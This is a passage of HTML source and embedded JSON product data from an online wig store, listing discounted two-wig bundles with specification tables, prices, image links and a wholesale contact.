\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan\u003epls contact Ashley whatsapp: 0086 185 8876 9406\u003c\/span\u003e\u003c\/p\u003e\n\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003c\/tbody\u003e\n\u003c\/table\u003e\n\u003cp\u003e\u003ca href=\"https:\/\/www.wholesaleminkhairvendors.com\/\" style=\"display: none;\"\u003eWholesale Hair\u003c\/a\u003e\u003c\/p\u003e","published_at":"2025-10-31T17:32:48+08:00","created_at":"2025-10-31T17:30:34+08:00","vendor":"BAISI HAIR","type":"2WIGS","tags":["2wigs","8A Vrigin Hair Wholesale","Baisi Wigs Deal","dup-review-publication","FLASH DEAL","FREE","new"],"price":12900,"price_min":12900,"price_max":12900,"available":true,"price_varies":false,"compare_at_price":39091,"compare_at_price_min":39091,"compare_at_price_max":39091,"compare_at_price_varies":false,"variants":[{"id":43182687715411,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Baisi 1 Highlight Curly BOB Wig+1 Pixie Short Cut Wig= $129","public_title":null,"options":["Default Title"],"price":12900,"weight":500,"compare_at_price":39091,"inventory_quantity":-1,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/www.baisiwig.com\/cdn\/shop\/files\/baisi-hair-2wigs-baisi-1-highlight-curly-bob-wig-1-pixie-short-cut-wig-129-baisi-1-highlight-curly-bob-wig-1-pixie-short-cut-wig-129-1200668683.jpg?v=1764315160","\/\/www.baisiwig.com\/cdn\/shop\/files\/baisi-hair-2wigs-baisi-1-highlight-curly-bob-wig-1-pixie-short-cut-wig-129-baisi-1-highlight-curly-bob-wig-1-pixie-short-cut-wig-129-1200668680.png?v=1764315160","\/\/www.baisiwig.com\/cdn\/shop\/files\/baisi-hair-2wigs-baisi-1-highlight-curly-bob-wig-1-pixie-short-cut-wig-129-baisi-1-highlight-curly-bob-wig-1-pixie-short-cut-wig-129-1200668682.png?v=1764315160","\/\/www.baisiwig.com\/cdn\/shop\/files\/baisi-hair-2wigs-baisi-1-highlight-curly-bob-wig-1-pixie-short-cut-wig-129-baisi-1-highlight-curly-bob-wig-1-pixie-short-cut-wig-129-1200668681.png?v=1764315160","\/\/www.baisiwig.com\/cdn\/shop\/files\/baisi-hair-2wigs-baisi-1-highlight-curly-bob-wig-1-pixie-short-cut-wig-129-baisi-1-highlight-curly-bob-wig-1-pixie-short-cut-wig-129-1200668684.jpg?v=1764315160","\/\/www.baisiwig.com\/cdn\/shop\/files\/baisi-hair-2wigs-baisi-1-highlight-curly-bob-wig-1-pixie-short-cut-wig-129-baisi-1-highlight-curly-bob-wig-1-pixie-short-cut-wig-129-1213056572.png?v=1766603047"],"featured_image":"\/\/www.baisiwig.com\/cdn\/shop\/files\/baisi-hair-2wigs-baisi-1-highlight-curly-bob-wig-1-pixie-short-cut-wig-129-baisi-1-highlight-curly-bob-wig-1-pixie-short-cut-wig-129-1200668683.jpg?v=1764315160","options":["Title"],"media":[{"alt":"BAISI HAIR 2WIGS Baisi 1 Highlight Curly BOB Wig+1 Pixie Short Cut Wig= $129","id":31301693702227,"position":1,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/baisi-hair-2wigs-baisi-1-highlight-curly-bob-wig-1-pixie-short-cut-wig-129-baisi-1-highlight-curly-bob-wig-1-pixie-short-cut-wig-129-1200668683.jpg?v=1764315160"},"aspect_ratio":1.0,"height":960,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/baisi-hair-2wigs-baisi-1-highlight-curly-bob-wig-1-pixie-short-cut-wig-129-baisi-1-highlight-curly-bob-wig-1-pixie-short-cut-wig-129-1200668683.jpg?v=1764315160","width":960},{"alt":"BAISI HAIR 2WIGS Baisi 1 Highlight Curly BOB Wig+1 Pixie Short Cut Wig= $129","id":31301693800531,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1024,"width":1024,"src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/baisi-hair-2wigs-baisi-1-highlight-curly-bob-wig-1-pixie-short-cut-wig-129-baisi-1-highlight-curly-bob-wig-1-pixie-short-cut-wig-129-1200668680.png?v=1764315160"},"aspect_ratio":1.0,"height":1024,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/baisi-hair-2wigs-baisi-1-highlight-curly-bob-wig-1-pixie-short-cut-wig-129-baisi-1-highlight-curly-bob-wig-1-pixie-short-cut-wig-129-1200668680.png?v=1764315160","width":1024},{"alt":"BAISI HAIR 2WIGS Baisi 1 Highlight Curly BOB Wig+1 Pixie Short Cut Wig= $129","id":31301693734995,"position":3,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/baisi-hair-2wigs-baisi-1-highlight-curly-bob-wig-1-pixie-short-cut-wig-129-baisi-1-highlight-curly-bob-wig-1-pixie-short-cut-wig-129-1200668682.png?v=1764315160"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/baisi-hair-2wigs-baisi-1-highlight-curly-bob-wig-1-pixie-short-cut-wig-129-baisi-1-highlight-curly-bob-wig-1-pixie-short-cut-wig-129-1200668682.png?v=1764315160","width":800},{"alt":"BAISI HAIR 2WIGS Baisi 1 Highlight Curly BOB Wig+1 Pixie Short Cut Wig= $129","id":31301693767763,"position":4,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/baisi-hair-2wigs-baisi-1-highlight-curly-bob-wig-1-pixie-short-cut-wig-129-baisi-1-highlight-curly-bob-wig-1-pixie-short-cut-wig-129-1200668681.png?v=1764315160"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/baisi-hair-2wigs-baisi-1-highlight-curly-bob-wig-1-pixie-short-cut-wig-129-baisi-1-highlight-curly-bob-wig-1-pixie-short-cut-wig-129-1200668681.png?v=1764315160","width":800},{"alt":"BAISI HAIR 2WIGS Baisi 1 Highlight Curly BOB Wig+1 Pixie Short Cut Wig= $129","id":31301693669459,"position":5,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/baisi-hair-2wigs-baisi-1-highlight-curly-bob-wig-1-pixie-short-cut-wig-129-baisi-1-highlight-curly-bob-wig-1-pixie-short-cut-wig-129-1200668684.jpg?v=1764315160"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/baisi-hair-2wigs-baisi-1-highlight-curly-bob-wig-1-pixie-short-cut-wig-129-baisi-1-highlight-curly-bob-wig-1-pixie-short-cut-wig-129-1200668684.jpg?v=1764315160","width":800},{"alt":"BAISI HAIR 2WIGS Baisi 1 Highlight Curly BOB Wig+1 Pixie Short Cut Wig= $129","id":31529482092627,"position":6,"preview_image":{"aspect_ratio":1.0,"height":1600,"width":1600,"src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/baisi-hair-2wigs-baisi-1-highlight-curly-bob-wig-1-pixie-short-cut-wig-129-baisi-1-highlight-curly-bob-wig-1-pixie-short-cut-wig-129-1213056572.png?v=1766603047"},"aspect_ratio":1.0,"height":1600,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/baisi-hair-2wigs-baisi-1-highlight-curly-bob-wig-1-pixie-short-cut-wig-129-baisi-1-highlight-curly-bob-wig-1-pixie-short-cut-wig-129-1213056572.png?v=1766603047","width":1600}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003ctable style=\"width: 99.9531%; height: 247.537px;\" class=\"table\"\u003e\n\u003ctbody\u003e\n\u003ctr style=\"height: 19.5956px;\" class=\"tr\"\u003e\n\u003ctd style=\"width: 23.3463%; height: 19.5956px;\" class=\"td\"\u003e\u003cstrong\u003eHair Material:\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd style=\"width: 74.1193%; height: 19.5956px;\" class=\"td\"\u003e\u003cspan\u003e100% Human Hair From Single Donor\u003c\/span\u003e\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr style=\"height: 19.5956px;\" class=\"tr\"\u003e\n\u003ctd style=\"width: 23.3463%; height: 19.5956px;\" class=\"td\"\u003e\u003cstrong\u003eLength:\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd style=\"width: 74.1193%; height: 19.5956px;\" class=\"td\"\u003esame as pic\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr style=\"height: 19.5956px;\" class=\"tr\"\u003e\n\u003ctd style=\"width: 23.3463%; height: 19.5956px;\" class=\"td\"\u003e\u003cstrong\u003eLace\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd style=\"width: 74.1193%; height: 19.5956px;\" class=\"td\"\u003e\n\u003cp\u003eBOB Wig: 13X4 Lace\u003c\/p\u003e\n\u003cp\u003ePixie cut wig: No Lace\u003c\/p\u003e\n\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr style=\"height: 19.5956px;\" class=\"tr\"\u003e\n\u003ctd style=\"width: 23.3463%; height: 19.5956px;\" class=\"td\"\u003e\u003cstrong\u003eColor:\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd style=\"width: 74.1193%; height: 19.5956px;\" class=\"td\"\u003e\n\u003cp\u003eBOB Wig: Black with highlight\u003c\/p\u003e\n\u003cp\u003ePixie cut: Black color\u003c\/p\u003e\n\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr style=\"height: 19.5956px;\" class=\"tr\"\u003e\n\u003ctd style=\"width: 23.3463%; height: 19.5956px;\" class=\"td\"\u003e\u003cstrong\u003eTexture:\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd style=\"width: 74.1193%; height: 19.5956px;\" class=\"td\"\u003esame as pic\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr style=\"height: 19.5956px;\" class=\"tr\"\u003e\n\u003ctd style=\"width: 23.3463%; height: 19.5956px;\" class=\"td\"\u003e\u003cstrong\u003eHairline:\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd style=\"width: 74.1193%; height: 19.5956px;\" class=\"td\"\u003ePre-plucked, natural looking\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr style=\"height: 19.5956px;\" class=\"tr\"\u003e\n\u003ctd style=\"width: 23.3463%; height: 19.5956px;\" class=\"td\"\u003e\u003cstrong\u003eDensity:\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd style=\"width: 74.1193%; height: 19.5956px;\" class=\"td\"\u003e200%\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr style=\"height: 19.5956px;\" class=\"tr\"\u003e\n\u003ctd style=\"width: 23.3463%; height: 19.5956px;\" class=\"td\"\u003e\u003cstrong\u003eLife Time:\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd style=\"width: 74.1193%; height: 19.5956px;\" class=\"td\"\u003eOver 1 year with good care\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr style=\"height: 19.5956px;\" class=\"tr\"\u003e\n\u003ctd style=\"width: 23.3463%; height: 19.5956px;\" class=\"td\"\u003e\u003cstrong\u003eStrap:\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd style=\"width: 74.1193%; height: 19.5956px;\" class=\"td\"\u003eAdjustable\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr style=\"height: 71.1765px;\" class=\"tr\"\u003e\n\u003ctd style=\"width: 23.3463%; height: 71.1765px;\" class=\"td\"\u003e\u003cstrong\u003eSpecial Service:\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd style=\"width: 74.1193%; height: 71.1765px;\" class=\"td\"\u003e\n\u003cp\u003e\u003cspan\u003eWholesale \/ drop shipping \/ customize hair package, \u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan\u003epls contact Ashley whatsapp: 0086 185 8876 9406\u003c\/span\u003e\u003c\/p\u003e\n\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003c\/tbody\u003e\n\u003c\/table\u003e\n\u003cp\u003e\u003ca href=\"https:\/\/www.wholesaleminkhairvendors.com\/\" style=\"display: none;\"\u003eWholesale Hair\u003c\/a\u003e\u003c\/p\u003e"};
</script>

    
  </div>
</div>
<style>
  img.activeImg {
    position: absolute;
    bottom: 0;
    z-index: 5;
}
</style>
                </div>
              
                <div id="product-listing-7736929419347" class="collection__page-product product-index js-product-listing" data-alpha="Baisi 1 Short Cut Straight Wig+1 Pixie Short Cut Wig = $89" data-price="8900"  data-product-id="7736929419347">
                  <!-- custom label -->















<!-- new label -->





<div class="product-index-inner">
  
    
    
  
    
      <div class="sale-item sale-item--percentage icn circle_icon">
        
              
              
              67% OFF
          
      </div>
    
    
  
</div>

<div class="js-product-image animated prod-image image_natural">
  
  
  <a href="/collections/baisi-wigs-deal/products/baisi-1-short-cut-straight-wig-1-pixie-short-cut-wig-89" title="Baisi 1 Short Cut Straight Wig+1 Pixie Short Cut Wig = $89">
    <div class="reveal">

  

  <div class="box-ratio" style="padding-bottom: 100.0%;">
    <img class="lazyload lazyload-fade "
      id=""
      data-src="//www.baisiwig.com/cdn/shop/files/baisi-hair-2wigs-baisi-1-short-cut-straight-wig-1-pixie-short-cut-wig-89-baisi-1-short-cut-straight-wig-1-pixie-short-cut-wig-89-1200674209_{width}x.jpg?v=1764316088"
      data-sizes="auto"
      data-original="//www.baisiwig.com/cdn/shop/files/baisi-hair-2wigs-baisi-1-short-cut-straight-wig-1-pixie-short-cut-wig-89-baisi-1-short-cut-straight-wig-1-pixie-short-cut-wig-89-1200674209_500x.jpg?v=1764316088"data-widths="[180, 360, 540, 720]"alt="BAISI HAIR 2WIGS Baisi 1 Short Cut Straight Wig+1 Pixie Short Cut Wig = $89">
  </div>

        <noscript>
          <img src="//www.baisiwig.com/cdn/shop/files/baisi-hair-2wigs-baisi-1-short-cut-straight-wig-1-pixie-short-cut-wig-89-baisi-1-short-cut-straight-wig-1-pixie-short-cut-wig-89-1200674209_500x.jpg?v=1764316088" alt="BAISI HAIR 2WIGS Baisi 1 Short Cut Straight Wig+1 Pixie Short Cut Wig = $89" width="auto" height="auto">
        </noscript>
        

      
      
      
      

      
      
      
      
    </div>
  </a>


  

</div>
<!-- <div style="position: relative;background: #000000;color: #fff;">
<span style="padding: 2px;display: block;text-align: center;font-size: smaller;">ADD $29 MORE TO GET THIS WIG</span>
<img style="position: absolute;right: 2px;
    top: -81px;
    width: 80px;
    height: 80px;" src="https://cdn.shopify.com/s/files/1/1942/4763/files/156487844444.png?v=1699865377">
</div> -->
<div class="product-info">
  <div class="product-info-inner">
    <a href="/collections/baisi-wigs-deal/products/baisi-1-short-cut-straight-wig-1-pixie-short-cut-wig-89">
      
      <span class="prod-title">Baisi 1 Short Cut Straight Wig+1 Pixie Short Cut Wig = $89</span>
    </a>
    
    <div product-id="7736929419347" product-handle="baisi-1-short-cut-straight-wig-1-pixie-short-cut-wig-89" class="alireviews-review-star-rating"></div>
    

<div class="price price--listing price--on-sale "
><dl class="price__regular">
    <dt>
      <span class="visually-hidden visually-hidden--inline">Regular Price</span>
    </dt>
    <dd>
      <span class="price-item price-item--regular"><span class=money>$89.00</span>
</span>
    </dd>
  </dl>
  
  <dl class="price__sale">
    <dt>
      <span class="visually-hidden visually-hidden--inline">Sale Price</span>
    </dt>
    <dd>
      <span class="price-item price-item--sale "><span class=money>$89.00</span>
</span>
    </dd>
    <dt>
      <span class="visually-hidden visually-hidden--inline">Regular Price</span>
    </dt>
    
   
         <dd>
      <s class="price-item price-item--regular">
        <span class=money>$269.69</span>
      </s>
    </dd>
          <div class='countprice'>Save:&nbsp;&nbsp;<span class=money>$180.69</span></div>
      
    
  </dl>
  <dl class="price__unit">
    <dt>
      <span class="visually-hidden visually-hidden--inline">Unit Price</span>
    </dt>
    <dd class="price-unit-price"><span></span><span aria-hidden="true">/</span><span class="visually-hidden">per&nbsp;</span><span></span></dd>
  </dl>
</div>
<style>
  .balckFont{
    /* color:#3c3c3c !important; */
    font-wight:500 !important;
    font-size:15px !important;
  }
  .Upirce{
         display: flex;
        align-items: center;
justify-content: center;
    width: 90%;
    background-color:rgb(40,88,35);
    color: #fff;
    border-radius: 5px;
    font-weight: 600;
    font-size: 17px;
    padding: 3px;
  }
  .Upirce .money{
        color: rgb(255, 211, 0);
    font-size: 17px !important;
  }
  .reduceprice .money{
     color: #000;
      font-size: 17px !important;
  }
  .countprice .money{
    color:#f1d795;
      font-size: 17px !important;
  }
.countprice{
    width: 90%;
     background-color:#000;
    color: #fff;
    border-radius: 5px;
 font-weight: 600;
   /* border: 1px solid #000000; */
    font-size: 17px;
    padding: 3px;
  }
  .reduceprice{
      background-color:#fed968;
    color: #fff;
    width: 80%;
     padding: 3px;
     font-weight: 600;
    font-size: 17px;
    margin-top: 5px;
    border-radius: 5px;
  }
@media screen and (max-width: 768px) {
  .reduceprice{
    width: 90%;
    font-size: 14px; 
  }
   .Upirce{
       width: 95%;
     font-size: 14px; 
   }
   .countprice{
        font-size: 14px; 
   }
}
</style>

<script>
  var productData = {"id":7736929419347,"title":"Baisi 1 Short Cut Straight Wig+1 Pixie Short Cut Wig = $89","handle":"baisi-1-short-cut-straight-wig-1-pixie-short-cut-wig-89","description":"\u003ctable class=\"table\"\u003e\n\u003ctbody\u003e\n\u003ctr class=\"tr\"\u003e\n\u003ctd class=\"td\"\u003e\u003cstrong\u003eHair Material:\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd class=\"td\"\u003e\u003cspan\u003e100% Human Hair From Single Donor\u003c\/span\u003e\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr class=\"tr\"\u003e\n\u003ctd class=\"td\"\u003e\u003cstrong\u003eLength:\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd class=\"td\"\u003esame as pic\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr class=\"tr\"\u003e\n\u003ctd class=\"td\"\u003e\u003cstrong\u003eWig Type:\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd class=\"td\"\u003esame as pic\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr class=\"tr\"\u003e\n\u003ctd class=\"td\"\u003e\u003cstrong\u003eColor:\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd class=\"td\"\u003eNatural Black color\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr class=\"tr\"\u003e\n\u003ctd class=\"td\"\u003e\u003cstrong\u003eTexture:\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd class=\"td\"\u003esame as pic\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr class=\"tr\"\u003e\n\u003ctd class=\"td\"\u003e\u003cstrong\u003eHairline:\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd class=\"td\"\u003ePre-plucked, natural looking\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr class=\"tr\"\u003e\n\u003ctd class=\"td\"\u003e\u003cstrong\u003eDensity:\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd class=\"td\"\u003e200%\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr class=\"tr\"\u003e\n\u003ctd class=\"td\"\u003e\u003cstrong\u003eLife Time:\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd class=\"td\"\u003eOver 1 year with good care\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr class=\"tr\"\u003e\n\u003ctd class=\"td\"\u003e\u003cstrong\u003eStrap:\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd class=\"td\"\u003eAdjustable\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr class=\"tr\"\u003e\n\u003ctd class=\"td\"\u003e\u003cstrong\u003eSpecial Service:\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd class=\"td\"\u003e\n\u003cp\u003e\u003cspan\u003eWholesale \/ drop shipping \/ customize hair package, \u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan\u003epls contact Ashley whatsapp: 0086 185 8876 9406\u003c\/span\u003e\u003c\/p\u003e\n\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003c\/tbody\u003e\n\u003c\/table\u003e\n\u003cp\u003e\u003ca href=\"https:\/\/www.wholesaleminkhairvendors.com\/\" style=\"display: none;\"\u003eWholesale Hair\u003c\/a\u003e\u003c\/p\u003e","published_at":"2025-10-31T17:48:43+08:00","created_at":"2025-10-31T17:46:56+08:00","vendor":"BAISI HAIR","type":"2WIGS","tags":["2wigs","8A Vrigin Hair Wholesale","Baisi Wigs Deal","dup-review-publication","FLASH DEAL","FREE","new","WIG UNDER $100"],"price":8900,"price_min":8900,"price_max":8900,"available":true,"price_varies":false,"compare_at_price":26969,"compare_at_price_min":26969,"compare_at_price_max":26969,"compare_at_price_varies":false,"variants":[{"id":43182697906259,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"S-JZNCTQXWHY-HC-026","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Baisi 1 Short Cut Straight Wig+1 Pixie Short Cut Wig = $89","public_title":null,"options":["Default Title"],"price":8900,"weight":500,"compare_at_price":26969,"inventory_quantity":-6,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/www.baisiwig.com\/cdn\/shop\/files\/baisi-hair-2wigs-baisi-1-short-cut-straight-wig-1-pixie-short-cut-wig-89-baisi-1-short-cut-straight-wig-1-pixie-short-cut-wig-89-1200674209.jpg?v=1764316088","\/\/www.baisiwig.com\/cdn\/shop\/files\/baisi-hair-2wigs-baisi-1-short-cut-straight-wig-1-pixie-short-cut-wig-89-baisi-1-short-cut-straight-wig-1-pixie-short-cut-wig-89-1200674206.png?v=1764316088","\/\/www.baisiwig.com\/cdn\/shop\/files\/baisi-hair-2wigs-baisi-1-short-cut-straight-wig-1-pixie-short-cut-wig-89-baisi-1-short-cut-straight-wig-1-pixie-short-cut-wig-89-1200674208.png?v=1764316088","\/\/www.baisiwig.com\/cdn\/shop\/files\/baisi-hair-2wigs-baisi-1-short-cut-straight-wig-1-pixie-short-cut-wig-89-baisi-1-short-cut-straight-wig-1-pixie-short-cut-wig-89-1200674207.png?v=1764316088","\/\/www.baisiwig.com\/cdn\/shop\/files\/baisi-hair-2wigs-baisi-1-straight-quick-wig-1-pixie-short-cut-wig-129-baisi-1-straight-quick-wig-1-pixie-short-cut-wig-129-1202735900.jpg?v=1767686929","\/\/www.baisiwig.com\/cdn\/shop\/files\/baisi-hair-2wigs-baisi-1-short-cut-straight-wig-1-pixie-short-cut-wig-89-baisi-1-short-cut-straight-wig-1-pixie-short-cut-wig-89-1213056299.png?v=1766602989"],"featured_image":"\/\/www.baisiwig.com\/cdn\/shop\/files\/baisi-hair-2wigs-baisi-1-short-cut-straight-wig-1-pixie-short-cut-wig-89-baisi-1-short-cut-straight-wig-1-pixie-short-cut-wig-89-1200674209.jpg?v=1764316088","options":["Title"],"media":[{"alt":"BAISI HAIR 2WIGS Baisi 1 Short Cut Straight Wig+1 Pixie Short Cut Wig = $89","id":31301710741587,"position":1,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/baisi-hair-2wigs-baisi-1-short-cut-straight-wig-1-pixie-short-cut-wig-89-baisi-1-short-cut-straight-wig-1-pixie-short-cut-wig-89-1200674209.jpg?v=1764316088"},"aspect_ratio":1.0,"height":960,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/baisi-hair-2wigs-baisi-1-short-cut-straight-wig-1-pixie-short-cut-wig-89-baisi-1-short-cut-straight-wig-1-pixie-short-cut-wig-89-1200674209.jpg?v=1764316088","width":960},{"alt":"BAISI HAIR 2WIGS Baisi 1 Short Cut Straight Wig+1 Pixie Short Cut Wig = $89","id":31301710839891,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/baisi-hair-2wigs-baisi-1-short-cut-straight-wig-1-pixie-short-cut-wig-89-baisi-1-short-cut-straight-wig-1-pixie-short-cut-wig-89-1200674206.png?v=1764316088"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/baisi-hair-2wigs-baisi-1-short-cut-straight-wig-1-pixie-short-cut-wig-89-baisi-1-short-cut-straight-wig-1-pixie-short-cut-wig-89-1200674206.png?v=1764316088","width":1080},{"alt":"BAISI HAIR 2WIGS Baisi 1 Short Cut Straight Wig+1 Pixie Short Cut Wig = $89","id":31301710774355,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/baisi-hair-2wigs-baisi-1-short-cut-straight-wig-1-pixie-short-cut-wig-89-baisi-1-short-cut-straight-wig-1-pixie-short-cut-wig-89-1200674208.png?v=1764316088"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/baisi-hair-2wigs-baisi-1-short-cut-straight-wig-1-pixie-short-cut-wig-89-baisi-1-short-cut-straight-wig-1-pixie-short-cut-wig-89-1200674208.png?v=1764316088","width":1080},{"alt":"BAISI HAIR 2WIGS Baisi 1 Short Cut Straight Wig+1 Pixie Short Cut Wig = $89","id":31301710807123,"position":4,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/baisi-hair-2wigs-baisi-1-short-cut-straight-wig-1-pixie-short-cut-wig-89-baisi-1-short-cut-straight-wig-1-pixie-short-cut-wig-89-1200674207.png?v=1764316088"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/baisi-hair-2wigs-baisi-1-short-cut-straight-wig-1-pixie-short-cut-wig-89-baisi-1-short-cut-straight-wig-1-pixie-short-cut-wig-89-1200674207.png?v=1764316088","width":1080},{"alt":"BAISI HAIR 2WIGS Baisi 1 Straight Quick Wig+1 Pixie Short Cut Wig= $129","id":31323786608723,"position":5,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/baisi-hair-2wigs-baisi-1-straight-quick-wig-1-pixie-short-cut-wig-129-baisi-1-straight-quick-wig-1-pixie-short-cut-wig-129-1202735900.jpg?v=1767686929"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/baisi-hair-2wigs-baisi-1-straight-quick-wig-1-pixie-short-cut-wig-129-baisi-1-straight-quick-wig-1-pixie-short-cut-wig-129-1202735900.jpg?v=1767686929","width":1080},{"alt":"BAISI HAIR 2WIGS Baisi 1 Short Cut Straight Wig+1 Pixie Short Cut Wig = $89","id":31529602449491,"position":6,"preview_image":{"aspect_ratio":1.0,"height":1600,"width":1600,"src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/baisi-hair-2wigs-baisi-1-short-cut-straight-wig-1-pixie-short-cut-wig-89-baisi-1-short-cut-straight-wig-1-pixie-short-cut-wig-89-1213056299.png?v=1766602989"},"aspect_ratio":1.0,"height":1600,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/baisi-hair-2wigs-baisi-1-short-cut-straight-wig-1-pixie-short-cut-wig-89-baisi-1-short-cut-straight-wig-1-pixie-short-cut-wig-89-1213056299.png?v=1766602989","width":1600}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003ctable class=\"table\"\u003e\n\u003ctbody\u003e\n\u003ctr class=\"tr\"\u003e\n\u003ctd class=\"td\"\u003e\u003cstrong\u003eHair Material:\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd class=\"td\"\u003e\u003cspan\u003e100% Human Hair From Single Donor\u003c\/span\u003e\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr class=\"tr\"\u003e\n\u003ctd class=\"td\"\u003e\u003cstrong\u003eLength:\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd class=\"td\"\u003esame as pic\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr class=\"tr\"\u003e\n\u003ctd class=\"td\"\u003e\u003cstrong\u003eWig Type:\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd class=\"td\"\u003esame as pic\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr class=\"tr\"\u003e\n\u003ctd class=\"td\"\u003e\u003cstrong\u003eColor:\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd class=\"td\"\u003eNatural Black color\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr class=\"tr\"\u003e\n\u003ctd class=\"td\"\u003e\u003cstrong\u003eTexture:\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd class=\"td\"\u003esame as pic\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr class=\"tr\"\u003e\n\u003ctd class=\"td\"\u003e\u003cstrong\u003eHairline:\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd class=\"td\"\u003ePre-plucked, natural looking\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr class=\"tr\"\u003e\n\u003ctd class=\"td\"\u003e\u003cstrong\u003eDensity:\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd class=\"td\"\u003e200%\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr class=\"tr\"\u003e\n\u003ctd 